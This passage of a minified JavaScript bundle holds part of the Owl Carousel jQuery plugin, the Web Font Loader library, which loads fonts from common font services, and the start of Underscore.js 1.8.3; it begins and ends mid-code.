n(){t.data("owl-loaded","loaded").removeClass("loading"),e.removeAttr("data-src"),"fade"===o.options.lazyEffect?e.fadeIn(400):e.show(),"function"==typeof o.options.afterLazyLoad&&o.options.afterLazyLoad.apply(this,[o.$elem])}var i,o=this,a=0;"DIV"===e.prop("tagName")?(e.css("background-image","url("+e.data("src")+")"),i=!0):e[0].src=e.data("src"),function t(){a+=1,o.completeImg(e.get(0))||!0===i?n():a<=100?u.setTimeout(t,100):n()}()},autoHeight:function(){function e(){var t=l(i.$owlItems[i.currentItem]).height();i.wrapperOuter.css("height",t+"px"),i.wrapperOuter.hasClass("autoHeight")||u.setTimeout(function(){i.wrapperOuter.addClass("autoHeight")},0)}var n,i=this,o=l(i.$owlItems[i.currentItem]).find("img");void 0!==o.get(0)?(n=0,function t(){n+=1,i.completeImg(o.get(0))?e():n<=100?u.setTimeout(t,100):i.wrapperOuter.css("height","")}()):e()},completeImg:function(t){return!!t.complete&&("undefined"===typeof t.naturalWidth||0!==t.naturalWidth)},onVisibleItems:function(){var t,e=this;for(!0===e.options.addClassActive&&e.$owlItems.removeClass("active"),e.visibleItems=[],t=e.currentItem;t<e.currentItem+e.options.items;t+=1)e.visibleItems.push(t),!0===e.options.addClassActive&&l(e.$owlItems[t]).addClass("active");e.owl.visibleItems=e.visibleItems},transitionTypes:function(t){this.outClass="owl-"+t+"-out",this.inClass="owl-"+t+"-in"},singleItemTransition:function(){var t,e=this,n=e.outClass,i=e.inClass,o=e.$owlItems.eq(e.currentItem),a=e.$owlItems.eq(e.prevItem),r=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],s=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":s+"px","-moz-perspective-origin":s+"px","perspective-origin":s+"px"}),a.css((t=r,{position:"relative",left:t+"px"})).addClass(n).on(l,function(){e.endPrev=!0,a.off(l),e.clearTransStyle(a,n)}),o.addClass(i).on(l,function(){e.endCurrent=!0,o.off(l),e.clearTransStyle(o,i)})},clearTransStyle:function(t,e){var n=this;t.css({position:"",left:""}).removeClass(e),n.endPrev&&n.endCurrent&&(n.$owlWrapper.removeClass("owl-origin"),n.endPrev=!1,n.endCurrent=!1,n.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),l(c).off(".owl owl"),l(u).off("resize",this.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr({style:t.$elem.data("owl-originalStyles")||"",class:t.$elem.data("owl-originalClasses")})},destroy:function(){this.stop(),u.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){var e=l.extend({},this.userOptions,t);this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var n,i=this;return!!t&&(0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),(n=void 0===e||-1===e?-1:e)>=i.$userItems.length||-1===n?i.$userItems.eq(-1).after(t):i.$userItems.eq(n).before(t),void i.setVars()))},removeItem:function(t){var e;return 0!==this.$elem.children().length&&(e=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(e).remove(),void this.setVars())}};l.fn.owlCarousel=function(e){return this.each(function(){if(!0===l(this).data("owl-init"))return!1;l(this).data("owl-init",!0);var t=Object.create(n);t.init(e,this),l.data(this,"owlCarousel",t)})},l.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:u,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),function(){function i(t,e,n){return t.call.apply(t.bind,arguments)}function o(e,n,t){if(!e)throw Error();if(2<arguments.length){var i=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,i),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function f(t,e,n){return(f=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:o).apply(null,arguments)}var s=Date.now||function(){return+new Date};function e(t,e){this.a=t,this.m=e||t,this.c=this.m.document}var l=!!window.FontFace;function u(t,e,n,i){if(e=t.c.createElement(e),n)for(var o in n)n.hasOwnProperty(o)&&("style"==o?e.style.cssText=n[o]:e.setAttribute(o,n[o]));return i&&e.appendChild(t.c.createTextNode(i)),e}function c(t,e,n){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(n,t.lastChild)}function n(t){t.parentNode&&t.parentNode.removeChild(t)}function p(t,e,n){e=e||[],n=n||[];for(var i=t.className.split(/\s+/),o=0;o<e.length;o+=1){for(var a=!1,r=0;r<i.length;r+=1)if(e[o]===i[r]){a=!0;break}a||i.push(e[o])}for(e=[],o=0;o<i.length;o+=1){for(a=!1,r=0;r<n.length;r+=1)if(i[o]===n[r]){a=!0;break}a||e.push(i[o])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function a(t,e){for(var n=t.className.split(/\s+/),i=0,o=n.length;i<o;i++)if(n[i]==e)return!0;return!1}function d(t){if("string"==typeof t.f)return t.f;var e=t.m.location.protocol;return"about:"==e&&(e=t.a.location.protocol),"https:"==e?"https:":"http:"}function h(t,e,n){function i(){r&&o&&(r(a),r=null)}e=u(t,"link",{rel:"stylesheet",href:e,media:"all"});var o=!1,a=null,r=n||null;l?(e.onload=function(){o=!0,i()},e.onerror=function(){o=!0,a=Error("Stylesheet failed to load"),i()}):setTimeout(function(){o=!0,i()},0),c(t,"head",e)}function g(t,e,n,i){var o=t.c.getElementsByTagName("head")[0];if(o){var a=u(t,"script",{src:e}),r=!1;return a.onload=a.onreadystatechange=function(){r||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(r=!0,n&&n(null),a.onload=a.onreadystatechange=null,"HEAD"==a.parentNode.tagName&&o.removeChild(a))},o.appendChild(a),setTimeout(function(){r||(r=!0,n&&n(Error("Script load timeout")))},i||5e3),a}return null}function m(){this.a=0,this.c=null}function v(t){return t.a++,function(){t.a--,r(t)}}function b(t,e){t.c=e,r(t)}function r(t){0==t.a&&t.c&&(t.c(),t.c=null)}function y(t){this.a=t||"-"}function x(t,e){this.c=t,this.f=4,this.a="n";var n=(e||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function w(t){var e=[];t=t.split(/,\s*/);for(var n=0;n<t.length;n++){var i=t[n].replace(/['"]/g,"");-1!=i.indexOf(" ")||/^\d/.test(i)?e.push("'"+i+"'"):e.push(i)}return e.join(",")}function k(t){return t.a+t.f}function S(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function C(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new y("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function I(t){if(t.g){var e=a(t.f,t.a.c("wf","active")),n=[],i=[t.a.c("wf","loading")];e||n.push(t.a.c("wf","inactive")),p(t.f,n,i)}M(t,"inactive")}function M(t,e,n){t.j&&t.h[e]&&(n?t.h[e](n.c,k(n)):t.h[e]())}function T(){this.c={}}function P(t,e){this.c=t,this.f=e,this.a=u(this.c,"span",{"aria-hidden":"true"},this.f)}function A(t){c(t.c,"body",t.a)}function _(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+w(t.c)+";font-style:"+S(t)+";font-weight:"+t.f+"00;"}function D(t,e,n,i,o,a){this.g=t,this.j=e,this.a=i,this.c=n,this.f=o||3e3,this.h=a||void 0}function F(t,e,n,i,o,a,r){this.v=t,this.B=e,this.c=n,this.a=i,this.s=r||"BESbswy",this.f={},this.w=o||3e3,this.u=a||null,this.o=this.j=this.h=this.g=null,this.g=new P(this.c,this.s),this.h=new P(this.c,this.s),this.j=new P(this.c,this.s),this.o=new P(this.c,this.s),t=_(t=new x(this.a.c+",serif",k(this.a))),this.g.a.style.cssText=t,t=_(t=new x(this.a.c+",sans-serif",k(this.a))),this.h.a.style.cssText=t,t=_(t=new x("serif",k(this.a))),this.j.a.style.cssText=t,t=_(t=new x("sans-serif",k(this.a))),this.o.a.style.cssText=t,A(this.g),A(this.h),A(this.j),A(this.o)}y.prototype.c=function(t){for(var e=[],n=0;n<arguments.length;n++)e.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},D.prototype.start=function(){var o=this.c.m.document,a=this,r=s(),t=new Promise(function(n,i){!function e(){var t;s()-r>=a.f?i():o.fonts.load((t=a.a,S(t)+" "+t.f+"00 300px "+w(t.c)),a.h).then(function(t){1<=t.length?n():setTimeout(e,25)},function(){i()})}()}),e=new Promise(function(t,e){setTimeout(e,a.f)});Promise.race([e,t]).then(function(){a.g(a.a)},function(){a.j(a.a)})};var O={D:"serif",C:"sans-serif"},B=null;function R(){if(null===B){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);B=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)}return B}function L(t,e,n){for(var i in O)if(O.hasOwnProperty(i)&&e===t.f[O[i]]&&n===t.f[O[i]])return!0;return!1}function W(t){var e,n=t.g.a.offsetWidth,i=t.h.a.offsetWidth;(e=n===t.f.serif&&i===t.f["sans-serif"])||(e=R()&&L(t,n,i)),e?s()-t.A>=t.w?R()&&L(t,n,i)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?z(t,t.v):z(t,t.B):setTimeout(f(function(){W(this)},t),50):z(t,t.v)}function z(t,e){setTimeout(f(function(){n(this.g.a),n(this.h.a),n(this.j.a),n(this.o.a),e(this.a)},t),0)}function E(t,e,n){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=n}F.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=s(),W(this)};var V=null;function N(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&p(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),M(t,"active")):I(t.a))}function t(t){this.j=t,this.a=new T,this.h=0,this.f=this.g=!0}function j(t,e){this.c=t,this.a=e}function H(t,e){this.c=t,this.a=e}function $(t,e,n){this.c=t||e+"//fonts.googleapis.com/css",this.a=[],this.f=[],this.g=n||""}E.prototype.g=function(t){var e=this.a;e.g&&p(e.f,[e.a.c("wf",t.c,k(t).toString(),"active")],[e.a.c("wf",t.c,k(t).toString(),"loading"),e.a.c("wf",t.c,k(t).toString(),"inactive")]),M(e,"fontactive",t),this.o=!0,N(this)},E.prototype.h=function(t){var e=this.a;if(e.g){var n=a(e.f,e.a.c("wf",t.c,k(t).toString(),"active")),i=[],o=[e.a.c("wf",t.c,k(t).toString(),"loading")];n||i.push(e.a.c("wf",t.c,k(t).toString(),"inactive")),p(e.f,i,o)}M(e,"fontinactive",t),N(this)},t.prototype.load=function(t){this.c=new e(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(o,t,e){var n=[],i=e.timeout;a=t,a.g&&p(a.f,[a.a.c("wf","loading")]),M(a,"loading");var a;var n=function(t,e,n){var i,o=[];for(i in e)if(e.hasOwnProperty(i)){var a=t.c[i];a&&o.push(a(e[i],n))}return o}(o.a,e,o.c),r=new E(o.c,t,i);for(o.h=n.length,t=0,e=n.length;t<e;t++)n[t].load(function(t,e,n){var i,l,u,c,d,h;l=r,u=t,c=e,d=n,h=0==--(i=o).h,(i.f||i.g)&&setTimeout(function(){var t=d||null,e=c||{};if(0===u.length&&h)I(l.a);else{l.f+=u.length,h&&(l.j=h);var n,i=[];for(n=0;n<u.length;n++){var o=u[n],a=e[o.c],r=l.a,s=o;r.g&&p(r.f,[r.a.c("wf",s.c,k(s).toString(),"loading")]),M(r,"fontloading",s),(r=null)===V&&(V=!!window.FontFace&&(!(s=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(s[1],10))),r=V?new D(f(l.g,l),f(l.h,l),l.c,o,l.s,a):new F(f(l.g,l),f(l.h,l),l.c,o,l.s,t,a),i.push(r)}for(n=0;n<i.length;n++)i[n].start()}},0)})}(this,new C(this.c,t),t)},j.prototype.load=function(r){var t,e,n,i=this,s=i.a.projectId,o=i.a.version;if(s){var l=i.c.m;g(this.c,(t=i,e=s,n=o,d(t.c)+"//"+(t=(t.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+e+".js"+(n?"?v="+n:"")),function(t){t?r([]):(l["__MonotypeConfiguration__"+s]=function(){return i.a},function t(){if(l["__mti_fntLst"+s]){var e,n=l["__mti_fntLst"+s](),i=[];if(n)for(var o=0;o<n.length;o++){var a=n[o].fontfamily;null!=n[o].fontStyle&&null!=n[o].fontWeight?(e=n[o].fontStyle+n[o].fontWeight,i.push(new x(a,e))):i.push(new x(a))}r(i)}else setTimeout(function(){t()},50)}())}).id="__MonotypeAPIScript__"+s}else r([])},H.prototype.load=function(t){var e,n,i=this.a.urls||[],o=this.a.families||[],a=this.a.testStrings||{},r=new m;for(e=0,n=i.length;e<n;e++)h(this.c,i[e],v(r));var s=[];for(e=0,n=o.length;e<n;e++)if((i=o[e].split(":"))[1])for(var l=i[1].split(","),u=0;u<l.length;u+=1)s.push(new x(i[0],l[u]));else s.push(new x(i[0]));b(r,function(){t(s,a)})};function U(t){this.f=t,this.a=[],this.c={}}var q={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Y={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},X={i:"i",italic:"i",n:"n",normal:"n"},K=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function Z(t,e){this.c=t,this.a=e}var G={Arimo:!0,Cousine:!0,Tinos:!0};function J(t,e){this.c=t,this.a=e}function Q(t,e){this.c=t,this.f=e,this.a=[]}Z.prototype.load=function(t){var e=new m,n=this.c,i=new $(this.a.api,d(n),this.a.text),o=this.a.families;!function(t,e){for(var n=e.length,i=0;i<n;i++){var o=e[i].split(":");3==o.length&&t.f.push(o.pop());var a="";2==o.length&&""!=o[1]&&(a=":"),t.a.push(o.join(a))}}(i,o);var a=new U(o);!function(t){for(var e=t.f.length,n=0;n<e;n++){var i=t.f[n].split(":"),o=i[0].replace(/\+/g," "),a=["n4"];if(2<=i.length){var r;if(r=[],s=i[1])for(var s,l=(s=s.split(",")).length,u=0;u<l;u++){var c;if((c=s[u]).match(/^[\w-]+$/))if(null==(h=K.exec(c.toLowerCase())))c="";else{if(c=null==(c=h[2])||""==c?"n":X[c],null==(h=h[1])||""==h)h="4";else var d=Y[h],h=d||(isNaN(h)?"4":h.substr(0,1));c=[c,h].join("")}else c="";c&&r.push(c)}0<r.length&&(a=r),3==i.length&&(r=[],0<(i=(i=i[2])?i.split(","):r).length&&(i=q[i[0]])&&(t.c[o]=i))}for(t.c[o]||(i=q[o])&&(t.c[o]=i),i=0;i<a.length;i+=1)t.a.push(new x(o,a[i]))}}(a),h(n,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,n=[],i=0;i<e;i++)n.push(t.a[i].replace(/ /g,"+"));return e=t.c+"?family="+n.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(i),v(e)),b(e,function(){t(a.a,a.c,G)})},J.prototype.load=function(r){var t=this.a.id,s=this.c.m;t?g(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",function(t){if(t)r([]);else if(s.Typekit&&s.Typekit.config&&s.Typekit.config.fn){t=s.Typekit.config.fn;for(var e=[],n=0;n<t.length;n+=2)for(var i=t[n],o=t[n+1],a=0;a<o.length;a++)e.push(new x(i,o[a]));try{s.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}r(e)}},2e3):r([])},Q.prototype.load=function(u){var t,e=this.f.id,n=this.c.m,c=this;e?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[e]=function(t,e){for(var n=0,i=e.fonts.length;n<i;++n){var o=e.fonts[n];c.a.push(new x(o.name,(a="font-weight:"+o.weight+";font-style:"+o.style,l=s=r=void 0,r=4,s="n",l=null,a&&((l=a.match(/(normal|oblique|italic)/i))&&l[1]&&(s=l[1].substr(0,1).toLowerCase()),(l=a.match(/([1-9]00|normal|bold)/i))&&l[1]&&(/bold/i.test(l[1])?r=7:/[1-9]00/.test(l[1])&&(r=parseInt(l[1].substr(0,1),10)))),s+r)))}var a,r,s,l;u(c.a)},g(this.c,d(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+((t=this.c).m.location.hostname||t.a.location.hostname)+"/"+e+".js",function(t){t&&u([])})):u([])};var tt=new t(window);tt.a.c.custom=function(t,e){return new H(e,t)},tt.a.c.fontdeck=function(t,e){return new Q(e,t)},tt.a.c.monotype=function(t,e){return new j(e,t)},tt.a.c.typekit=function(t,e){return new J(e,t)},tt.a.c.google=function(t,e){return new Z(e,t)};var et={load:f(tt.load,tt)};"function"==typeof define&&define.amd?define(function(){return et}):"undefined"!=typeof module&&module.exports?module.exports=et:(window.WebFont=et,window.WebFontConfig&&tt.load(window.WebFontConfig))}(),function(){function t(s){return function(t,e,n,i){e=y(e,i,4);var o=!M(t)&&b.keys(t),a=(o||t).length,r=0<s?0:a-1;return arguments.length<3&&(n=t[o?o[r]:r],r+=s),function(t,e,n,i,o,a){for(;0<=o&&o<a;o+=s){var r=i?i[o]:o;n=e(n,t[r],r,t)}return n}(t,e,n,o,r,a)}}function e(a){return function(t,e,n){e=x(e,n);for(var i=I(t),o=0<a?0:i-1;0<=o&&o<i;o+=a)if(e(t[o],o,t))return o;return-1}}function n(a,r,s){return function(t,e,n){var i=0,o=I(t);if("number"==typeof n)0<a?i=0<=n?n:Math.max(n+o,i):o=0<=n?Math.min(n+1,o):n+o+1;else if(s&&n&&o)return t[n=s(t,e)]===e?n:-1;if(e!=e)return 0<=(n=r(c.call(t,i,o),b.isNaN))?n+i:-1;for(n=0<a?i:o-1;0<=n&&n<o;n+=a)if(t[n]===e)return n;return-1}}function i(t,e){var n=D.length,i=t.constructor,o=b.isFunction(i)&&i.prototype||s,a="constructor";for(b.has(t,a)&&!b.contains(e,a)&&e.push(a);n--;)(a=D[n])in t&&t[a]!==o[a]&&!b.contains(e,a)&&e.push(a)}var o=this,a=o._,r=Array.prototype,s=Object.prototype,l=Function.prototype,u=r.push,c=r.slice,d=s.toString,h=s.hasOwnProperty,f=Array.isArray,p=Object.keys,g=l.bind,m=Object.create,v=function(){},b=function(t){return t instanceof b?t:this instanceof b?void(this._wrapped=t):new b(t)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=b),exports._=b):o._=b,b.VERSION="1.8.3";var y=function(o,a,t){if(void 0===a)return o;switch(null==t?3:t){case 1:return function(t){return o.call(a,t)};case 2:return function(t,e){return o.call(a,t,e)};case 3:return function(t,e,n){return o.call(a,t,e,n)};case 4:return function(t,e,n,i){return o.call(a,t,e,n,i)}}return function(){return o.apply(a,arguments)}},x=function(t,e,n){return null==t?b.identity:b.isFunction(t)?y(t,e,n):b.isObject(t)?b.matcher(t):b.property(t)};b.iteratee=function(t,e){return x(t,e,1/0)};var w=function(l,u){return function(t){var e=arguments.length;if(e<2||null==t)return t;for(var n=1;n<e;n++)for(var i=arguments[n],o=l(i),a=o.length,r=0;r<a;r++){var s=o[r];u&&void 0!==t[s]||(t[s]=i[s])}return t}},k=function(t){if(!b.isObject(t))return{};if(m)return m(t);v.prototype=t;var e=new v;return v.prototype=null,e},S=function(e){return function(t){return null==t?void 0:t[e]}},C=Math.pow(2,53)-1,I=S("length"),M=function(t){var e=I(t);return"number"==typeof e&&0<=e&&e<=C};b.each=b.forEach=function(t,e,n){var i,o;if(e=y(e,n),M(t))for(i=0,o=t.length;i<o;i++)e(t[i],i,t);else{var a=b.keys(t);for(i=0,o=a.length;i<o;i++)e(t[a[i]],a[i],t)}return t},b.map=b.collect=function(t,e,n){e=x(e,n);for(var i=!M(t)&&b.keys(t),o=(i||t).length,a=Array(o),r=0;r<o;r++){var s=i?i[r]:r;a[r]=e(t[s],s,t)}return a},b.reduce=b.foldl=b.inject=t(1),b.reduceRight=b.foldr=t(-1),b.find=b.detect=function(t,e,n){var i;return void 0!==(i=M(t)?b.findIndex(t,e,n):b.findKey(t,e,n))&&-1!==i?t[i]:void 0},b.filter=b.select=function(t,i,e){var o=[];return i=x(i,e),b.each(t,function(t,e,n){i(t,e,n)&&o.push(t)}),o},b.reject=function(t,e,n){return b.filter(t,b.negate(x(e)),n)},b.every=b.all=function(t,e,n){e=x(e,n);for(var i=!M(t)&&b.keys(t),o=(i||t).length,a=0;a<o;a++){var r=i?i[a]:a;if(!e(t[r],r,t))return!1}return!0},b.some=b.any=function(t,e,n){e=x(e,n);for(var i=!M(t)&&b.keys(t),o=(i||t).length,a=0;a<o;a++){var r=i?i[a]:a;if(e(t[r],r,t))return!0}return!1},b.contains=b.includes=b.include=function(t,e,n,i){return M(t)||(t=b.values(t)),("number"!=typeof n||i)&&(n=0),0<=b.indexOf(t,e,n)},b.invoke=function(t,n){var i=c.call(arguments,2),o=b.isFunction(n);return b.map(t,function(t){var e=o?n:t[n];return null==e?e:e.apply(t,i)})},b.pluck=function(t,e){return b.map(t,b.property(e))},b.where=function(t,e){return b.filter(t,b.matcher(e))},b.findWhere=function(t,e){return b.find(t,b.matcher(e))},b.max=function(t,i,e){var n,o,a=-1/0,r=-1/0;if(null==i&&null!=t)for(var s=0,l=(t=M(t)?t:b.values(t)).length;s<l;s++)n=t[s],a<n&&(a=n);else i=x(i,e),b.each(t,function(t,e,n){o=i(t,e,n),(r<o||o===-1/0&&a===-1/0)&&(a=t,r=o)});return a},b.min=function(t,i,e){var n,o,a=1/0,r=1/0;if(null==i&&null!=t)for(var s=0,l=(t=M(t)?t:b.values(t)).length;s<l;s++)(n=t[s])<a&&(a=n);else i=x(i,e),b.each(t,function(t,e,n){((o=i(t,e,n))<r||1/0===o&&1/0===a)&&(a=t,r=o)});return a},b.shuffle=function(t){for(var e,n=M(t)?t:b.values(t),i=n.length,o=Array(i),a=0;a<i;a++)(e=b.random(0,a))!==a&&(o[a]=o[e]),o[e]=n[a];return o},b.sample=function(t,e,n){return null==e||n?(M(t)||(t=b.values(t)),t[b.random(t.length-1)]):b.shuffle(t).slice(0,Math.max(0,e))},b.sortBy=function(t,i,e){return i=x(i,e),b.pluck(b.map(t,function(t,e,n){return{value:t,index:e,criteria:i(t,e,n)}}).sort(function(t,e){var n=t.criteria,i=e.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return t.index-e.index}),"value")};var T=function(r){return function(i,o,t){var a={};return o=x(o,t),b.each(i,function(t,e){var n=o(t,e,i);r(a,t,n)}),a}};b.groupBy=T(function(t,e,n){b.has(t,n)?t[n].push(e):t[n]=[e]}),b.indexBy=T(function(t,e,n){t[n]=e}),b.countBy=T(function(t,e,n){b.has(t,n)?t[n]++:t[n]=1}),b.toArray=function(t){return t?b.isArray(t)?c.call(t):M(t)?b.map(t,b.identity):b.values(t):[]},b.size=function(t){return null==t?0:M(t)?t.length:b.keys(t).length},b.partition=function(t,i,e){i=x(i,e);var o=[],a=[];return b.each(t,function(t,e,n){(i(t,e,n)?o:a).push(t)}),[o,a]},b.first=b.head=b.take=function(t,e,n){return null==t?void 0:null==e||n?t[0]:b.initial(t,t.length-e)},b.initial=function(t,e,n){return c.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))},b.last=function(t,e,n){return null==t?void 0:null==e||n?t[t.length-1]:b.rest(t,Math.max(0,t.length-e))},b.rest=b.tail=b.drop=function(t,e,n){return c.call(t,null==e||n?1:e)},b.compact=function(t){return b.filter(t,b.identity)};var P=function(t,e,n,i){for(var o=[],a=0,r=i||0,s=I(t);r<s;r++){var l=t[r];if(M(l)&&(b.isArray(l)||b.isArguments(l))){e||(l=P(l,e,n));var u=0,c=l.length;for(o.length+=c;u<c;)o[a++]=l[u++]}else n||(o[a++]=l)}return o};b.flatten=function(t,e){return P(t,e,!1)},b.without=function(t){return b.difference(t,c.call(arguments,1))},b.uniq=b.unique=function(t,e,n,i){b.isBoolean(e)||(i=n,n=e,e=!1),null!=n&&(n=x(n,i));for(var o=[],a=[],r=0,s=I(t);r<s;r++){var l=t[r],u=n?n(l,r,t):l;e?(r&&a===u||o.push(l),a=u):n?b.contains(a,u)||(a.push(u),o.push(l)):b.contains(o,l)||o.push(l)}return o},b.union=function(){return b.uniq(P(arguments,!0,!0))},b.intersection=function(t){for(var e=[],n=arguments.length,i=0,o=I(t);i<o;i++){var a=t[i];if(!b.contains(e,a)){for(var r=1;r<n&&b.contains(arguments[r],a);r++);r===n&&e.push(a)}}return e},b.difference=function(t){var e=P(arguments,!0,!0,1);return b.filter(t,function(t){return!b.contains(e,t)})},b.zip=function(){return b.unzip(arguments)},b.unzip=function(t){for(var e=t&&b.max(t,I).length||0,n=Array(e),i=0;i<e;i++)n[i]=b.pluck(t,i);return n},b.object=function(t,e){for(var n={},i=0,o=I(t);i<o;i++)e?n[t[i]]=e[i]:n[t[i][0]]=t[i][1];return n},b.findIndex=e(1),b.findLastIndex=e(-1),b.sortedIndex=function(t,e,n,i){for(var o=(n=x(n,i,1))(e),a=0,r=I(t);a<r;){var s=Math.floor((a+r)/2);n(t[s])<o?a=s+1:r=s}return a},b.indexOf=n(1,b.findIndex,b.sortedIndex),b.lastIndexOf=n(-1,b.findLastIndex),b.range=function(t,e,n){null==e&&(e=t||0,t=0),n=n||1;for(var i=Math.max(Math.ceil((e-t)/n),0),o=Array(i),a=0;a<i;a++,t+=n)o[a]=t;return o};var A=function(t,e,n,i,o){if(!(i instanceof e))return t.apply(n,o);var a=k(t.prototype),r=t.apply(a,o);return b.isObject(r)?r:a};b.bind=function(t,e){if(g&&t.bind===g)return g.apply(t,c.call(arguments,1));if(!b.isFunction(t))throw new TypeError("Bind must be called on a function");var n=c.call(arguments,2),i=function(){return A(t,i,e,this,n.concat(c.call(arguments)))};return i},b.partial=function(o){var a=c.call(arguments,1),r=function(){for(var t=0,e=a.length,n=Array(e),i=0;i<e;i++)n[i]=a[i]===b?arguments[t++]:a[i];for(;t<arguments.length;)n.push(arguments[t++]);return A(o,r,this,this,n)};return r},b.bindAll=function(t){var e,n,i=arguments.length;if(i<=1)throw new Error("bindAll must be passed function names");for(e=1;e<i;e++)t[n=arguments[e]]=b.bind(t[n],t);return t},b.memoize=function(i,o){var a=function(t){var e=a.cache,n=""+(o?o.apply(this,arguments):t);return b.has(e,n)||(e[n]=i.apply(this,arguments)),e[n]};return a.cache={},a},b.delay=function(t,e){var n=c.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},b.defer=b.partial(b.delay,b,1),b.throttle=function(n,i,o){var a,r,s,l=null,u=0;o||(o={});var c=function(){u=!1===o.leading?0:b.now(),l=null,s=n.apply(a,r),l||(a=r=null)};return function(){var t=b.now();u||!1!==o.leading||(u=t);var e=i-(t-u);return a=this,r=arguments,e<=0||i<e?(l&&(clearTimeout(l),l=null),u=t,s=n.apply(a,r),l||(a=r=null)):l||!1===o.trailing||(l=setTimeout(c,e)),s}},b.debounce=function(e,n,i){var o,a,r,s,l,u=function(){var t=b.now()-s;t<n&&0<=t?o=setTimeout(u,n-t):(o=null,i||(l=e.apply(r,a),o||(r=a=null)))};return function(){r=this,a=arguments,s=b.now();var t=i&&!o;return o||(o=setTimeout(u,n)),t&&(l=e.apply(r,a),r=a=null),l}},b.wrap=function(t,e){return b.partial(e,t)},b.negate=function(t){return function(){return!t.apply(this,arguments)}},b.compose=function(){var n=arguments,i=n.length-1;return function(){for(var t=i,e=n[i].apply(this,arguments);t--;)e=n[t].call(this,e);return e}},b.after=function(t,e){return function(){return--t<1?e.apply(this,arguments):void 